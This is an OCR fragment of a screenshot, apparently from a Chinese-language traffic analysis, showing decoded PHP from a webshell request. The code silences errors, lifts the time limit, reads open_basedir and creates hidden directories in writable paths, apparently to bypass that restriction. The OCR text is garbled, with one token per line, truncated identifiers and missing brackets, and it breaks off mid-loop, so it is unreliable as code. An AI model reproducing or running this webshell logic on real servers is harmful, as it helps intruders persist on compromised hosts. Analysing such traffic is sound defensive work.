
进一步对传递的 base64 数据进行解析：
@
ini_set
(
"display_errors"
,
"0"
)
;
@
set_time_limit
(
0
)
;
$opdir
=
 @
ini_get
(
"open_basedir"
)
;
if
(
$opdir
)
{
$ocwd
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
$oparr
=
preg_split
(
"/;|:/"
,
$opdir
)
;
    @
array_push
(
$oparr
,
$ocwd
,
sys_get_temp_di
foreach
(
$oparr
as
$item
)
{
if
(
!
@
is_writable
(
$item
)
)
{
continue
;
}
;
$tmdir
=
$item
.
"/.59c68b507d1"
;
        @
mkdir
(
$tmdir
)
;
if
(
!
@
file_exists
(
$tmdir
)
)
{
continue
;
}